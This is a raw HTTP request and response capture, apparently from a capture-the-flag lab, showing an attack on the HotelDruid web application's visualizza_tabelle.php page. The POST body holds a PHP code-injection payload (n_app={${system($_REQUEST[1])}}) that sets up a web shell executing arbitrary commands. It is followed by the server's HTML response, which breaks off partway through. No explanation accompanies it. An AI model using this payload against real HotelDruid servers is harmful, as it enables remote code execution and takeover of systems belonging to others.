 POST /visualizza_tabelle.php HTTP/1.1
2 Host: eci-2ze2c4nntul0gv6thyjw.cloudeci1.ichunqiu.com
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2ze2c4nntul0gv6thyjw.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://eci-2ze2c4nntul0gv6thyjw.cloudeci1.ichunqiu.com/
visualizza_tabelle.php?anno=2023&tipo_tabella=appartame
nti
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695641598,1695651620,1695736432,1695822217;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1695822217
14 Connection: close
15
16 anno=2023&id_sessione=&tipo_tabella=appartamenti&
crea_app=SI&n_app={${system($_REQUEST[1])}}
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Sep 2023 14:24:52 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 9290
5 Connection: close
6 Vary: Accept-Encoding
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
9 "http://www.w3.org/TR/html4/strict.dtd">
10 <html lang="en">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" >
13 <meta name="viewport" content="initial-scale=1.0">
14 <title>
HotelDruid: View Tables
</title>
<style type="text/css">
15 :root{
--t1color:#b9ccd4;
}
16 .t1color{
background-color:#b9ccd4;
}
17 </style>
18 <link rel="stylesheet" type="text/css" href="
./base.css" media="all">
19 <link rel="stylesheet" type="text/css" href="
./themes/blu/inc/stylesheet.css" media="all">
20 <link rel="stylesheet" type="text/css" href="